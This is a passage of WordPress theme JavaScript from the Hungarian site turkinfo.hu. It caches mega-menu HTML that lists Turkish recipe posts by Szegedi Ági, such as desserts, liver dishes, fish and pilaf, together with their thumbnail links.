sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" 